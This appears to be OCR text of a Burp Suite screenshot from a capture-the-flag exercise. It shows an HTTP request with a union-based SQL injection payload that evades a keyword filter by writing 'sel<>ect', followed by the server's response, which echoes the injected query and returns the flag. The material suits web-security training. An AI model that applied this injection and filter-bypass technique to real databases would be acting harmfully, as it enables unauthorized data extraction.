 Send Cancel < | ▼ > | ▼ Target: http://1176e8406ba0429988351a319fef9b3addadcf0365014feb.changame.ichunqiu.com ?
Request
Raw Params Headers Hex
GET
/index.php?id=1%20union%20sel<>ect%201,(sel<>ect%20group_concat(flAg_T5ZNdrm)%20from%20info),3%2
3 HTTP/1.1
Host: 1176e8406ba0429988351a319fef9b3addadcf0365014feb.changame.ichunqiu.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.117 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer:
http://1176e8406ba0429988351a319fef9b3addadcf0365014feb.changame.ichunqiu.com/index.php?id=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=16fa7db4d7172e-05fe0caa3dacf3-c383f64-13c680-16fa7db4d7260b;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
ci_session=934f73371e2dd366473fdf99dd083cb18c98b2ca;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1578813751,1578899526,1578901644,1579136642;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1579136642;
__jsluid_h=ca9140a98e4b08f378ad9b7ff3627532; td_cookie=1555291299
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 16 Jan 2020 01:42:33 GMT
Content-Type: text/html
Content-Length: 276
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: 67b4671,-
X-Cache: bypass
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!--SELECT * FROM info  WHERE id=1 union select 1,(select group_concat(flAg_T5ZNdrm) from
info),3#--><br />flag{在数据库中}<br /><br
/>flag{aeef3aa2-6083-464b-93c3-00914267f099},test<br /><br />